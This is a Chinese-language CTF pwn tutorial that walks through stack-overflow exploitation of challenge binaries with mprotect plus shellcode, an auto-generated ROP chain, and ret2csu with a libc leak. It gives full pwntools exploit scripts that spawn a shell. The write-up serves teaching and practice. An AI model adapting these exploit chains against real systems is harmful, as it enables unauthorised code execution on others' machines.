
静态编译:Mprotect、自动化rop链;Ret2csu

开启NX,64位,IDA分析:看左半边不难看出这是一道静态编译题(简单解释,左边函数很多,静态编译占内存一般比动态多的多右半边可以看到,只有一个gets函数可以利用(存在栈溢出由于这题是静态编译题,因此我们可以有多种写法,这里我们分别使用Mprotect与自动化rop链解题。
静态编译
开启NX,64位,IDA分析:

看左半边不难看出这是一道静态编译题(简单解释,左边函数很多,静态编译占内存一般比动态多的多)
右半边可以看到,只有一个gets函数可以利用(存在栈溢出)
由于这题是静态编译题,因此我们可以有多种写法,这里我们分别使用Mprotect与自动化rop链解题。
Mprotect
一般的静态编译题会给很多函数,mprotect就是其中的一个函数,那么mprotect的作用是什么呢?
它能把内存的权限修改为可读可写可执行,具体格式为

随后我们就可以往内存中读入shellcode(等同于执行了system(“/bin/sh”)),执行获得权限。
说干就干:

在左边函数栏Ctrl+F进入查找,我们查找一下mprotect函数:

确实有,mprotect函数地址:0x4353E0
既然mprotect函数有了,那是不是还缺了什么?没错,我们需要再去寻找一个内存地址(bss段地址)。在右半边Ctrl+S查找:

bss段地址:0x6C1000(这里注意:要将bss段地址后三位修改为0,方便我们获取更多的内存以读入shellcode)
要修改的内存地址有了,那是不是还需要一个读入的函数,这样我们才能读入shellcode,这里我们取用gets函数,当然,read函数等其他读入函数也可以。

gets函数地址:0x4086A0
因为该题为64位,因此我们需要用寄存器传参,而mprotect函数存在三个参数,因此我们要用到三个寄存器,rdi,rsi,rdx,寄存器具体调用顺序看https://cloud.tencent.com/developer/article/2277507
于是我们在终端输入指令来查找:ROPgadget --binary pwn3 --only 'pop|ret'(这里的pwn3为文件名)

“基础设施”准备好了,接下来就该“搭建桥梁”了,脚本献上:
注意:读入函数的读入位置最后三位可以不用为0
from pwn import *
context(log_level='debug',os='linux',arch='amd64')
#p=remote("node4.buuoj.cn",29608)
libc=ELF("/lib/x86_64-linux-gnu/libc.so.6")
p=process("./pwn3")
elf=ELF("./pwn3")
def bug():
gdb.attach(p)
pause()
rdi=0x00000000004016c3
rsi=0x00000000004017d7
rdx=0x00000000004377d5
mprotect=0x4353e0
read=0x434860
bss=0x6C1000d
pay=b'a'*(0x50+8)+p64(rdi)+p64(bss)+p64(rsi)+p64(0x1000)+p64(rdx)+p64(7)+p64(mprotect)+p64(rdi)+p64(0)+p64(rsi)+p64(0x6C1C72)+p64(rdx)+p64(0x100)+p64(read)+p64(0x6C1C72)
#bug()
p.sendline(pay)
pause()
shellcode=asm(shellcraft.sh())
bug()
p.sendline(shellcode)
p.interactive()附:自动生成shellcode代码:shellcode=asm(shellcraft.sh())
在rop链最后我们返回bss段执行shellcode
值得一提的是:在自动生成shllcode代码段上我们加了个pause(),这是为了停一下,因为打本地的时候计算机接受读入的数据的速度很快,所以我们需要停一下再读入shllcode,脚本才能跑通本地,打远程是不需要这样的。
自动化rop链
mprotect用完了,接下来我们试试自动化rop链吧!
那什么是自动化rop链呢?
简单来说就是让程序帮我们写好获取权限的脚本,是不是听起来就很牛的样子,那么接下来我们实操一下看看:
首先我们通过在终端输入指令来查找自动化rop链:ROPgadget --binary pwn3 --ropchain

上面框起来的就是我们本题的rop链了
我们只需要Ctrl+C,Ctrl+V,再填一下溢出字节就可以获取权限啦!

运行了一下脚本发现自动化rop链的地方报错了,看了一下脚本发现是开头没引入:from struct import pack

细心的人就注意到了,哎,你这第6行怎么变了?上面mprotect不是p=process("./pwn3")吗?
这边要注意一点,因为我习惯将这些东西命名为p,而自动化rop链将rop链也命名为p,二者冲突了,因此需要稍加修改,其实不止这一个地方改了,还有:


当然了,有写人会将这些命名为io啥啥的,只要不是命名为p,就不用注意这点。
自动化rop链就讲完啦,是不是很方便呢,有些人就想偷懒了是不是→_→
害,别以为它这么好用是没有条件的,它需要满足:
1.静态编译
2.gets或者read函数并且该read函数能溢出大量字节
是不是很苛刻,没办法,好用的代价就是限制多╮( ̄▽ ̄)╭
脚本给到大家:
from pwn import *
from struct import pack
context(log_level='debug',os='linux',arch='amd64')
#p=remote("node4.buuoj.cn",29608)
libc=ELF("/lib/x86_64-linux-gnu/libc.so.6")
r=process("./pwn3")
elf=ELF("./pwn3")
def bug():
gdb.attach(r)
pause()
p = b'a'*(0x50+8)
p += pack('<Q', 0x00000000004017d7) # pop rsi ; ret
p += pack('<Q', 0x00000000006c0060) # @ .data
p += pack('<Q', 0x000000000046b9f8) # pop rax ; ret
p += b'/bin//sh'
p += pack('<Q', 0x00000000004680c1) # mov qword ptr [rsi], rax ; ret
p += pack('<Q', 0x00000000004017d7) # pop rsi ; ret
p += pack('<Q', 0x00000000006c0068) # @ .data + 8
p += pack('<Q', 0x000000000041c35f) # xor rax, rax ; ret
p += pack('<Q', 0x00000000004680c1) # mov qword ptr [rsi], rax ; ret
p += pack('<Q', 0x00000000004016c3) # pop rdi ; ret
p += pack('<Q', 0x00000000006c0060) # @ .data
p += pack('<Q', 0x00000000004017d7) # pop rsi ; ret
p += pack('<Q', 0x00000000006c0068) # @ .data + 8
p += pack('<Q', 0x00000000004377d5) # pop rdx ; ret
p += pack('<Q', 0x00000000006c0068) # @ .data + 8
p += pack('<Q', 0x000000000041c35f) # xor rax, rax ; ret
p += pack('<Q', 0x000000000045afa0) # add rax, 1 ; ret
p += pack('<Q', 0x000000000045afa0) # add rax, 1 ; ret
p += pack('<Q', 0x000000000045afa0) # add rax, 1 ; ret
p += pack('<Q', 0x000000000045afa0) # add rax, 1 ; ret
p += pack('<Q', 0x000000000045afa0) # add rax, 1 ; ret
p += pack('<Q', 0x000000000045afa0) # add rax, 1 ; ret
p += pack('<Q', 0x000000000045afa0) # add rax, 1 ; ret
p += pack('<Q', 0x000000000045afa0) # add rax, 1 ; ret
p += pack('<Q', 0x000000000045afa0) # add rax, 1 ; ret
p += pack('<Q', 0x000000000045afa0) # add rax, 1 ; ret
p += pack('<Q', 0x000000000045afa0) # add rax, 1 ; ret
p += pack('<Q', 0x000000000045afa0) # add rax, 1 ; ret
p += pack('<Q', 0x000000000045afa0) # add rax, 1 ; ret
p += pack('<Q', 0x000000000045afa0) # add rax, 1 ; ret
p += pack('<Q', 0x000000000045afa0) # add rax, 1 ; ret
p += pack('<Q', 0x000000000045afa0) # add rax, 1 ; ret
p += pack('<Q', 0x000000000045afa0) # add rax, 1 ; ret
p += pack('<Q', 0x000000000045afa0) # add rax, 1 ; ret
p += pack('<Q', 0x000000000045afa0) # add rax, 1 ; ret
p += pack('<Q', 0x000000000045afa0) # add rax, 1 ; ret
p += pack('<Q', 0x000000000045afa0) # add rax, 1 ; ret
p += pack('<Q', 0x000000000045afa0) # add rax, 1 ; ret
p += pack('<Q', 0x000000000045afa0) # add rax, 1 ; ret
p += pack('<Q', 0x000000000045afa0) # add rax, 1 ; ret
p += pack('<Q', 0x000000000045afa0) # add rax, 1 ; ret
p += pack('<Q', 0x000000000045afa0) # add rax, 1 ; ret
p += pack('<Q', 0x000000000045afa0) # add rax, 1 ; ret
p += pack('<Q', 0x000000000045afa0) # add rax, 1 ; ret
p += pack('<Q', 0x000000000045afa0) # add rax, 1 ; ret
p += pack('<Q', 0x000000000045afa0) # add rax, 1 ; ret
p += pack('<Q', 0x000000000045afa0) # add rax, 1 ; ret
p += pack('<Q', 0x000000000045afa0) # add rax, 1 ; ret
p += pack('<Q', 0x000000000045afa0) # add rax, 1 ; ret
p += pack('<Q', 0x000000000045afa0) # add rax, 1 ; ret
p += pack('<Q', 0x000000000045afa0) # add rax, 1 ; ret
p += pack('<Q', 0x000000000045afa0) # add rax, 1 ; ret
p += pack('<Q', 0x000000000045afa0) # add rax, 1 ; ret
p += pack('<Q', 0x000000000045afa0) # add rax, 1 ; ret
p += pack('<Q', 0x000000000045afa0) # add rax, 1 ; ret
p += pack('<Q', 0x000000000045afa0) # add rax, 1 ; ret
p += pack('<Q', 0x000000000045afa0) # add rax, 1 ; ret
p += pack('<Q', 0x000000000045afa0) # add rax, 1 ; ret
p += pack('<Q', 0x000000000045afa0) # add rax, 1 ; ret
p += pack('<Q', 0x000000000045afa0) # add rax, 1 ; ret
p += pack('<Q', 0x000000000045afa0) # add rax, 1 ; ret
p += pack('<Q', 0x000000000045afa0) # add rax, 1 ; ret
p += pack('<Q', 0x000000000045afa0) # add rax, 1 ; ret
p += pack('<Q', 0x000000000045afa0) # add rax, 1 ; ret
p += pack('<Q', 0x000000000045afa0) # add rax, 1 ; ret
p += pack('<Q', 0x000000000045afa0) # add rax, 1 ; ret
p += pack('<Q', 0x000000000045afa0) # add rax, 1 ; ret
p += pack('<Q', 0x000000000045afa0) # add rax, 1 ; ret
p += pack('<Q', 0x000000000045afa0) # add rax, 1 ; ret
p += pack('<Q', 0x000000000045afa0) # add rax, 1 ; ret
p += pack('<Q', 0x000000000045afa0) # add rax, 1 ; ret
p += pack('<Q', 0x000000000045afa0) # add rax, 1 ; ret
p += pack('<Q', 0x000000000045afa0) # add rax, 1 ; ret
p += pack('<Q', 0x000000000045afa0) # add rax, 1 ; ret
p += pack('<Q', 0x000000000045afa0) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000400488) # syscall
r.sendline(p)
r.interactive()好了,这题就这么多了,还有什么好方法可以在评论区告诉博猪。
Ret2csu
终于到csu啦,这可是前期的一个小难点,各位码友认真看喔O.o

开启NX,64位,IDA分析:

可以看到,这题不是静态编译,因为左边函数就那么点
分析代码可知:存在gets函数,可以栈溢出,下面还有一个判断语句,用strlen函数判断s的长度,如果s的长度大于0x10个字节就退出程序
这里涉及一个小知识点:
strlen函数虽然是判断变量长度的,但是会遇00截断,就是当strlen函数识别到00时就不继续往下识别了,其实许多打印函数也是这样,例如printf,puts,write,它们都会遇00截断。
提及此,有的小伙伴就想到了:那这题是不是可以用00截断来绕过if判断语句?
答案是可以的!
我们可以发现这个程序只有一个溢出点,并没有后门system("/bin/sh"),于是我想到了用Ret2libc的方法做,可以看到左边的函数栏是存在打印函数write的,我们可以利用这个打印函数来泄露libc基址
但是我们找一下gadget可以发现并没有rdx寄存器,这就让我们想到了Ret2csu

查看一下__libc_csu_init的汇编代码

分析代码:
.text:0000000000401310 loc_401310: ; CODE XREF: __libc_csu_init+54↓j
.text:0000000000401310 4C 89 F2 mov rdx, r14 #将r14中的值赋值给rdx
.text:0000000000401313 4C 89 EE mov rsi, r13 #将r13中的值赋值给rsi
.text:0000000000401316 44 89 E7 mov edi, r12d #将r12中的值赋值给edi(edi为rdi的后四位)
.text:0000000000401319 41 FF 14 DF call ds:(__frame_dummy_init_array_entry - 403E10h)[r15+rbx*8] #调用r15+rbx*8里面存的值的地址
.text:0000000000401319
.text:000000000040131D 48 83 C3 01 add rbx, 1 #将rbx里的值+1
.text:0000000000401321 48 39 DD cmp rbp, rbx
.text:0000000000401324 75 EA jnz short loc_401310 #对比rbp里的值与rbx里的值,如果相同就继续运行程序,如果不同就返回0x401310
.text:0000000000401324
.text:0000000000401326
.text:0000000000401326 loc_401326: ; CODE XREF: __libc_csu_init+35↑j
.text:0000000000401326 48 83 C4 08 add rsp, 8 #将rsp里的值+8
.text:000000000040132A 5B pop rbx #将栈顶的数据弹到rbx里
.text:000000000040132B 5D pop rbp #将栈顶的数据弹到rbp里
.text:000000000040132C 41 5C pop r12 #将栈顶的数据弹到r12里
.text:000000000040132E 41 5D pop r13 #将栈顶的数据弹到r13里
.text:0000000000401330 41 5E pop r14 #将栈顶的数据弹到r14里
.text:0000000000401332 41 5F pop r15 #将栈顶的数据弹到r15里
.text:0000000000401334 C3 retn #返回思路如下:
先将栈溢出的返回地址填成0x40132A,将需要的数据依次填入栈顶,依次弹入寄存器中,随后在执行到0x401334,retn返回的时候将返回地址填成0x401310,这样,我们就可以控制edi,rsi,rdx里的值,并调用write函数泄露基址。
脚本如下:
from pwn import *
context(log_level='debug',os='linux',arch='amd64')
#p=remote("node4.buuoj.cn",29608)
libc=ELF("/lib/x86_64-linux-gnu/libc.so.6")
p=process("./pwn4")
elf=ELF("./pwn4")
def bug():
gdb.attach(p)
pause()
rdi=0x0000000000401333
pay=b'\x00'*(0x10+8)+p64(0x40132A)+p64(0)+p64(1)+p64(1)+p64(elf.got['write'])+p64(6)+p64(elf.got['write'])+p64(0x401310)+p64(0)*7+p64(0x4011FD)
p.sendline(pay)
#leek libc_base================================================
write_addr=u64(p.recvuntil("\x7f")[-6:].ljust(8,b'\x00'))
print(hex(write_addr))
libc_base=write_addr-libc.sym['write']
print(hex(libc_base))
system=libc_base+libc.sym['system']
bin_sh=libc_base+libc.search(b"/bin/sh\x00").__next__()
#-------------------------------------------------------------
pay=b'\x00'*(0x10+8)+p64(rdi)+p64(bin_sh)+p64(rdi+1)+p64(system)
p.sendline(pay)
p.interactive()
一起探索未来云端世界的核心,云原生技术专区带您领略创新、高效和可扩展的云计算解决方案,引领您在数字化时代的成功之路。
更多推荐


 19
19 0
0- 0



 已为社区贡献1条内容
已为社区贡献1条内容

所有评论(0)